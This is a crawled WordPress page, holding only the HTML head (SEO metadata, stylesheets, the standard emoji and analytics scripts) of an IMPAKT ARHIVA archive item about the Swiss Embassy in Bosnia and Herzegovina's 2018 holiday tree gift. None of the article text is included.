

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arhiva.impakt.ba/bih/ambasada-svicarske-u-bih-se-na-predivan-nacin-zahvalila-prijateljima-stablo-za-vas/
body_size: 19249
content:
<!doctype html>
<html lang="bs-BA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v17.7 (Yoast SEO v22.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ambasada Švicarske u BiH se na predivan način zahvalila prijateljima: Stablo za vas - IMPAKT ARHIVA</title>
	<link rel="canonical" href="https://arhiva.impakt.ba/bih/ambasada-svicarske-u-bih-se-na-predivan-nacin-zahvalila-prijateljima-stablo-za-vas/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ambasada Švicarske u BiH se na predivan način zahvalila prijateljima: Stablo za vas" />
	<meta property="og:description" content="Stigli su novogodišnji i Božićni praznici, a to znači da je stiglo vrijeme darivanja, vrijeme kada pokazujemo drugima koliko nam je stalo i koliko ih volimo. Vrijeme kada treba da poklanjamo i budemo zahvalni na porodici i prijateljima koje imamo uz sebe. Iz Ambasade Švicarske odučili su darivati Bosnu i Hercegovinu i majku Zemlju. Tako [&hellip;]" />
	<meta property="og:url" content="https://arhiva.impakt.ba/bih/ambasada-svicarske-u-bih-se-na-predivan-nacin-zahvalila-prijateljima-stablo-za-vas/" />
	<meta property="og:site_name" content="IMPAKT ARHIVA" />
	<meta property="article:publisher" content="https://www.facebook.com/yepbih/" />
	<meta property="article:published_time" content="2018-12-23T18:29:14+00:00" />
	<meta property="article:modified_time" content="2019-05-26T11:31:02+00:00" />
	<meta property="og:image" content="https://arhiva.impakt.ba/wp-content/uploads/2018/12/stablo_za_vas_Svica.jpg" />
	<meta property="og:image:width" content="1180" />
	<meta property="og:image:height" content="726" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Senajid Djozo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Senajid Djozo" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://arhiva.impakt.ba/bih/ambasada-svicarske-u-bih-se-na-predivan-nacin-zahvalila-prijateljima-stablo-za-vas/#article","isPartOf":{"@id":"https://arhiva.impakt.ba/bih/ambasada-svicarske-u-bih-se-na-predivan-nacin-zahvalila-prijateljima-stablo-za-vas/"},"author":{"name":"Senajid Djozo","@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/person/b53f634fee69d6a6967c3a0d62ca8131"},"headline":"Ambasada Švicarske u BiH se na predivan način zahvalila prijateljima: Stablo za vas","datePublished":"2018-12-23T18:29:14+00:00","dateModified":"2019-05-26T11:31:02+00:00","mainEntityOfPage":{"@id":"https://arhiva.impakt.ba/bih/ambasada-svicarske-u-bih-se-na-predivan-nacin-zahvalila-prijateljima-stablo-za-vas/"},"wordCount":363,"publisher":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#organization"},"image":{"@id":"https://arhiva.impakt.ba/bih/ambasada-svicarske-u-bih-se-na-predivan-nacin-zahvalila-prijateljima-stablo-za-vas/#primaryimage"},"thumbnailUrl":"https://arhiva.impakt.ba/wp-content/uploads/2018/12/stablo_za_vas_Svica.jpg","articleSection":["Vijesti"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://arhiva.impakt.ba/bih/ambasada-svicarske-u-bih-se-na-predivan-nacin-zahvalila-prijateljima-stablo-za-vas/","url":"https://arhiva.impakt.ba/bih/ambasada-svicarske-u-bih-se-na-predivan-nacin-zahvalila-prijateljima-stablo-za-vas/","name":"Ambasada Švicarske u BiH se na predivan način zahvalila prijateljima: Stablo za vas - IMPAKT ARHIVA","isPartOf":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#website"},"primaryImageOfPage":{"@id":"https://arhiva.impakt.ba/bih/ambasada-svicarske-u-bih-se-na-predivan-nacin-zahvalila-prijateljima-stablo-za-vas/#primaryimage"},"image":{"@id":"https://arhiva.impakt.ba/bih/ambasada-svicarske-u-bih-se-na-predivan-nacin-zahvalila-prijateljima-stablo-za-vas/#primaryimage"},"thumbnailUrl":"https://arhiva.impakt.ba/wp-content/uploads/2018/12/stablo_za_vas_Svica.jpg","datePublished":"2018-12-23T18:29:14+00:00","dateModified":"2019-05-26T11:31:02+00:00","breadcrumb":{"@id":"https://arhiva.impakt.ba/bih/ambasada-svicarske-u-bih-se-na-predivan-nacin-zahvalila-prijateljima-stablo-za-vas/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://arhiva.impakt.ba/bih/ambasada-svicarske-u-bih-se-na-predivan-nacin-zahvalila-prijateljima-stablo-za-vas/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://arhiva.impakt.ba/bih/ambasada-svicarske-u-bih-se-na-predivan-nacin-zahvalila-prijateljima-stablo-za-vas/#primaryimage","url":"https://arhiva.impakt.ba/wp-content/uploads/2018/12/stablo_za_vas_Svica.jpg","contentUrl":"https://arhiva.impakt.ba/wp-content/uploads/2018/12/stablo_za_vas_Svica.jpg","width":1180,"height":726},{"@type":"BreadcrumbList","@id":"https://arhiva.impakt.ba/bih/ambasada-svicarske-u-bih-se-na-predivan-nacin-zahvalila-prijateljima-stablo-za-vas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna","item":"https://arhiva.impakt.ba/bih/pocetna/"},{"@type":"ListItem","position":2,"name":"Ambasada Švicarske u BiH se na predivan način zahvalila prijateljima: Stablo za vas"}]},{"@type":"WebSite","@id":"https://arhiva.impakt.ba/bih/pocetna/#website","url":"https://arhiva.impakt.ba/bih/pocetna/","name":"IMPAKT ARHIVA","description":"","publisher":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arhiva.impakt.ba/bih/pocetna/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://arhiva.impakt.ba/bih/pocetna/#organization","name":"IMPAKT","url":"https://arhiva.impakt.ba/bih/pocetna/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/logo/image/","url":"https://arhiva.impakt.ba/wp-content/uploads/2020/05/Impakt-i-Sanski-Most-e1638834696984.png","contentUrl":"https://arhiva.impakt.ba/wp-content/uploads/2020/05/Impakt-i-Sanski-Most-e1638834696984.png","width":801,"height":464,"caption":"IMPAKT"},"image":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/yepbih/","https://www.instagram.com/investicijska_fondacija_impakt/"]},{"@type":"Person","@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/person/b53f634fee69d6a6967c3a0d62ca8131","name":"Senajid Djozo","url":"https://arhiva.impakt.ba/bih/author/senajid-djozo/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="IMPAKT ARHIVA &raquo; novosti" href="https://arhiva.impakt.ba/bih/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMPAKT ARHIVA &raquo;  novosti o komentarima" href="https://arhiva.impakt.ba/bih/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arhiva.impakt.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://arhiva.impakt.ba/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.25' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://arhiva.impakt.ba/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.14' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arhiva.impakt.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://arhiva.impakt.ba/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://arhiva.impakt.ba/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://arhiva.impakt.ba/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-56911-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-56911.css?ver=1711403016' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.25' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/global.css?ver=1711403017' media='all' />
<link rel='stylesheet' id='elementor-post-57550-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57550.css?ver=1711403024' media='all' />
<link rel='stylesheet' id='elementor-post-57587-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57587.css?ver=1711403024' media='all' />
<link rel='stylesheet' id='elementor-post-57632-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57632.css?ver=1711403024' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.2" id="font-awesome-4-shim-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-RJJHS4YGTN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["arhiva.impakt.ba"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RJJHS4YGTN");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://arhiva.impakt.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://arhiva.impakt.ba/wp-json/wp/v2/posts/39507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arhiva.impakt.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://arhiva.impakt.ba/?p=39507' />
<link rel="alternate" type="application/json+oembed" href="https://arhiva.impakt.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farhiva.impakt.ba%2Fbih%2Fambasada-svicarske-u-bih-se-na-predivan-nacin-zahvalila-prijateljima-stablo-za-vas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arhiva.impakt.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farhiva.impakt.ba%2Fbih%2Fambasada-svicarske-u-bih-se-na-predivan-nacin-zahvalila-prijateljima-stablo-za-vas%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.123.0" /><meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-270x270.png" />
</head>
<body class="post-template-default single single-post postid-39507 single-format-standard wp-custom-logo elementor-default elementor-kit-56911 elementor-page-57632">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

